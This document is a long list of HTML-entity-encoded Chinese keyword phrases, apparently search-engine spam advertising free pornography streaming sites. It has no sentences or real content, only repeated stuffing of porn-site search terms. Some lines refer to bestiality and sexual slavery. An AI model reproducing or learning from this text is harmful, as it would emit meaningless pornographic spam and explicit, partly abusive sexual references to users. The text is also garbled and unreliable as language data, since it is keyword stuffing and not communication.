99&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x9999;&#x8549;&#x89C6;&#x9891;&#x76F4;&#x64AD;&#x9EC4;&#x7247;
&#x732B;&#x54AA;maomiav&#x6C38;&#x4E45;&#x5165;&#x53E3;&#x6700;&#x65B0;&#x7248;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;v&#x6B27;&#x6D32;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
&#x0101;v&#x4E00;&#x672C;&#x4E45;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x9B3C;&#x8272;
&#x7537;&#x4EBA;&#x770B;&#x5230;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;
&#x8001;&#x719F;&#x98CE;&#x95F4;&#x7531;&#x7F8E;AV&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x8001;&#x5973;&#x4EBA;AAA&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;v&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x65E5;&#x672C;&#x5C11;&#x5987;&#x5185;&#x5C04;&#x2169;&#x2169;&#x2169;X&#x2169;
&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7247;778aa
99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;av&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;
&#x65E5;&#x672C;&#x6210;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8C03;&#x6559;&#x6027;&#x5974;
&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;
1000&#x90E8;&#x556A;&#x556A;&#x672A;&#x6EE1;&#x5341;&#x516B;&#x52FF;&#x5165;&#x514D;&#x8D39;
&#x4E5D;&#x4E5D;&#x7EFC;&#x5408;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;2025&#x5A77;&#x5A77;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5077;&#x770B;
&#x65E5;&#x672C;&#x505A;aj&#x7684;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x5F71;&#x9662;&#x5728;&#x7EBF;
91&#x6700;&#x65B0;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x94B1;&#x56FD;&#x4EA7;
&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x65E0;&#x5728;&#x7801;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E0D;&#x5361;
&#x65E0;&#x7801;&#x4EBA;&#x59BB;a&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E5D;&#x8272;
&#x6B27;&#x7F8E;&#x5077;&#x7AA5;&#x6E05;&#x7EAF;&#x7EFC;&#x5408;&#x56FE;&#x533A;
&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x4E0D;&#x5361;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x4E45;
&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6F58;&#x91D1;&#x83B2;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x591A;&#x4EBA;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x63A8;&#x6700;&#x65B0;
&#x6700;&#x65B0;69&#x5802;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
91&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;
&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x65E5;&#x97E9;
&#x65E5;&#x672C;&#x719F;&#x5987;&#x719F;&#x8272;&#x4E00;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x53CC;&#x98DE;&#x5728;&#x7EBF;&#x5C0F;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;91&#x7CBE;&#x54C1;&#x4E0D;&#x5361;
&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5C24;&#x7269;av&#x4E0D;&#x5361;&#x4EFB;&#x6211;&#x723D;
av&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;
&#x72E0;&#x72E0;&#x6C38;&#x4E45;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;
&#x4F0A;&#x4EBA;&#x60C5;&#x4EBA;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7F51;&#x5C0F;&#x8BF4;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F71;&#x9662;
&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x7247;&#x7CBE;&#x54C1;&#x5929;&#x5929;&#x770B;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7230;&#x62A4;&#x58EB;
&#x6021;&#x7EA2;&#x9662;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x6155;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x9C81;&#x7F51;&#x4E2D;&#x6587;&#x7535;&#x5F71;
&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7F51;
&#x65E5;&#x672C;&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;
&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x7EBF;&#x514D;&#x89C2;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5341;&#x516B;&#x7981;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x7F51;&#x7AD9;
&#x56FD;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;
&#x65E5;&#x97E9;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x7247;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;ww&#x9AD8;&#x6E05;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;
&#x65E5;&#x672C;&#x798F;&#x5229;&#x7247;&#x79CB;&#x971E;&#x56FD;&#x4EA7;&#x5348;&#x591C;
&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x4E9A;&#x5DDE;
&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x7EA7;AV&#x7247;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x8272;AV&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6027;&#x8272;
91&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x6BCD;123&#x533A;&#x9AD8;&#x6E05;&#x65E0;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x65E0;&#x5BC6;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
91&#x6296;&#x97F3;&#x77ED;&#x89C6;&#x9891;&#x65E0;&#x9650;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x4E45;&#x4E45;&#x4E0D;&#x5361;
&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;dvd
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7247;&#x4E45;&#x4E45;
&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;
99&#x4E45;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;
91&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5C24;&#x7269;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5C04;&#x7CBE;&#x65E5;
&#x65E5;&#x672C;&#x9002;&#x5408;&#x5341;&#x516B;&#x5C81;&#x4EE5;&#x4E0A;&#x7684;&#x62A4;&#x80A4;&#x54C1;&#x7537;
&#x91CE;&#x82B1;&#x65E5;&#x672C;&#x7535;&#x5F71;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x7EBF;&#x4E45;&#x4E45;
&#x5348;&#x591C;&#x6BDB;&#x7247;&#x7F51;&#x7AD9;
&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;av&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;&#x871C;&#x81C0;
&#x82CD;&#x4E95;&#x7A7A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;
18&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;
&#x65E5;&#x672C;&#x5348;&#x8272;www&#x9AD8;&#x6E05;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x5927;&#x9EC4;&#x7F8E;&#x5973;&#x7247;
&#x7981;&#x6B62;&#x9AD8;&#x6F6E;&#x8C03;&#x6559;&#x5D29;&#x6E83;&#x6C42;&#x9976;H
&#x4E71;&#x4E2D;&#x5E74;&#x5973;&#x4EBA;&#x4F26;&#x89C6;&#x9891;&#x56FD;&#x4EA7;
&#x7121;&#x78BC;&#x4EFB;&#x4F60;&#x8E81;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8001;&#x5A66;
&#x65E0;&#x7801;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;
91&#x6781;&#x54C1;&#x5C24;&#x7269;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;
97&#x8C46;&#x5976;&#x89C6;&#x9891;&#x56FD;&#x4EA7;
&#x5973;&#x4EBA;18&#x6BDB;&#x7247;a&#x7EA7;&#x6BDB;&#x7247;&#x6210;
&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x7EFC;&#x5408;A&#x2164;XXX
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5728;&#x7EBF;A&#x4E0D;&#x5361;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2B;1&#x9875;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x9732;&#x8138;
&#x9999;&#x8549;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;
&#x8001;&#x6E7F;&#x673A;&#x514D;&#x8D39;&#x4F53;&#x9A8C;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;
&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;&#x7F51;&#x7AD9;
&#x6210;&#x4EBA;a&#x514D;&#x8D39;&#x03B1;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x6CE2;&#x591A;&#x91CE;
&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x514D;&#x8D39;
&#x6B27;&#x7F8E;&#x8272;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;?v&#x4E1C;&#x65B9;&#x4F0A;&#x7538;&#x56ED;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x81EA;&#x62CD;&#x7B2C;&#x4E00;&#x9875;
&#x4F0A;&#x4EBA;av&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6210;&#x7279;av&#x4E00;&#x7EA7;&#x7EFC;&#x5408;&#x6BDB;&#x7247;
&#x65E5;&#x672C;&#x4E71;&#x5077;&#x4E92;&#x6362;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x8FBE;&#x8FBE;&#x5154;
&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;
&#x514D;&#x8D39;&#x56FD;&#x4EA7;a&#x56FD;&#x4EA7;&#x7247;&#x9AD8;&#x6E05;&#x7F51;&#x7AD9;
&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x516B;&#x516B;&#x8272;&#x5077;&#x5077;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;
&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;
&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x4E00;
99re66&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4ED6;&#x62CD;&#x7EFC;&#x5408;
&#x4EBA;&#x4EBA;&#x8349;&#x4EBA;&#x4EBA;&#x6478;av
&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x6210;&#x4EBA;&#x4E00;&#x533A;
&#x65E5;&#x672C;&#x9053;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5F71;&#x9662;
&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x798F;&#x5229;
&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x7247;&#x5728;&#x7EBF;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5348;&#x591C;
&#x563F;&#x54BB;&#x563F;&#x54BB;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;
&#x4E00;&#x4E2A;&#x4EBA;&#x7684;&#x89C6;&#x9891;&#x65E5;&#x672C;&#x9AD8;&#x6E05;
&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x7C7B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x89C2;&#x770B;&#x7F51;&#x5740;
AVTT&#x9999;&#x8549;&#x4E45;&#x4E45;
&#x6B27;&#x7F8E;&#x7279;&#x5927;&#x9EC4;&#x4E00;&#x7EA7;AA&#x7247;&#x7247;&#x514D;&#x8D39;
&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;
&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E13;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7684;&#x76F4;&#x64AD;&#x5185;&#x5BB9;
&#x6BDB;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;
&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x8272;&#x56FE;&#x4E00;&#x4E8C;&#x533A;&#x871C;&#x81C2;
&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;v&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;c&#x767D;&#x6D46;
&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;
&#x5348;&#x591C;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x7247;&#x5728;&#x7EBF;
&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;
&#x5C11;&#x5987;&#x53C8;&#x7D27;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5929;&#x5929;&#x770B;&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;
&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x56FD;&#x4EA7;
&#x4E2D;&#x56FD;&#x7F8E;&#x5973;&#x6BDB;&#x7247;
&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;18&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x5B55;&#x5987;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5973;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;
&#x4E45;&#x4E45;&#x4EBA;&#x52A8;&#x4EBA;&#x7269;a&#x7EA7;&#x6BDB;&#x7247;
&#x4E2D;&#x56FD;av
99RE&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;hd&#x64CD;&#x903C;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
2025&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6700;&#x65B0;&#x5728;&#x7EBF;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;2025
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;
&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E0B;&#x8F7D;&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;AV&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;
&#x9875;&#x9762;&#x8BBF;&#x95EE;&#x5347;&#x7EA7;&#x72FC;&#x53CB;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x5185;&#x5C04;&#x767D;&#x6D46;&#x5185;&#x5C04;&#x53CC;&#x9A6C;&#x5C3E;
&#x70B9;&#x51FB;&#x8FDB;&#x5165;&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x4E9A;&#x6D32;
jk&#x6781;&#x54C1;&#x767D;&#x4E1D;&#x889C;&#x81EA;&#x6170;&#x55B7;&#x6C34;av
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;&#x62CD;&#x56FD;&#x4EA7;&#x7535;&#x5F71;
&#x514D;&#x8D39;&#x89C2;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;
&#x7F9E;&#x7F9E;&#x89C6;&#x9891;app&#x5728;&#x7EBF;&#x770B;&#x6C61;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7537;&#x5973;&#x8089;&#x7C97;&#x66B4;&#x89C6;&#x9891;
&#x52A0;&#x52D2;&#x6BD4;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;
&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x591C;&#x591C;&#x55E8;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;
&#x7F8E;&#x8273;&#x4EBA;&#x59BB;&#x529E;&#x516C;&#x5BA4;&#x62BD;&#x6410;&#x547B;&#x541F;
&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;
&#x8272;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E94;&#x6708;&#x4FFA;&#x4E5F;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;
91&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x89C2;&#x770B;&#x5B8C;&#x6574;
&#x52A8;&#x6F2B;&#x4E13;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;
&#x4EBA;&#x59BB;&#x65A9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C6;&#x9891;
av&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x80FD;&#x770B;
16&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;
&#x5728;&#x7EBF;&#x89C2;&#x770B;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;hd
&#x7531;&#x514D;&#x8D39;&#x4E00;&#x770B;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x4EBA;&#x6700;&#x65B0;&#x53D1;&#x5E03;&#x7248;&#x672C;
&#x871C;&#x81C0;91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x874C;&#x86AA;&#x7B49;&#x6700;&#x65B0;&#x5185;&#x5BB9;&#xFF01;
&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;
2019&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;
&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x6545;&#x4E8B;&#x7F51;&#x7AD9;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;va&#x4E9A;&#x6D32;va&#x5728;&#x7EBF;va
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x6253;&#x7801;&#x5728;&#x7EBF;&#x64AD;&#x653E;
2019&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BCF;&#x65E5;&#x66F4;&#x65B0;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x6027;XXXX&#x6B27;&#x7F8E;&#x8001;&#x5987;506070
&#x65E5;&#x97E9;AV&#x7EFC;&#x5408;&#x64AD;&#x653E;
